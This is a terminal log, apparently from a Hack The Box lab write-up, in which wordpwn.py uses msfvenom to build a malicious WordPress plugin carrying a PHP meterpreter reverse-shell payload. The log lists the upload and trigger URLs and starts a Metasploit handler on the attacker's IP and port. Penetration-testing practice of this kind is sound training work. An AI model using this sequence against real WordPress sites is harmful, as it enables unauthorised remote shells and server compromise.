 ┌──(root💀kali)-[~/Desktop/HTB/Spectra]
└─# ./wordpwn.py 10.10.14.9 4444 Y
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1505 (iteration=0)
php/base64 chosen with final size 1505
Payload size: 1505 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] How to trigger the reverse shell :
->   http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
->   http://(target)/wp-content/plugins/malicious/QwertyRocks.php
[+] Launching handler
=[ metasploit v6.0.46-dev ]
+ -- --=[ 2135 exploits - 1139 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.10.14.9
LHOST => 10.10.14.9
resource (wordpress.rc)> set LPORT 4444
LPORT => 4444
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.10.14.9:4444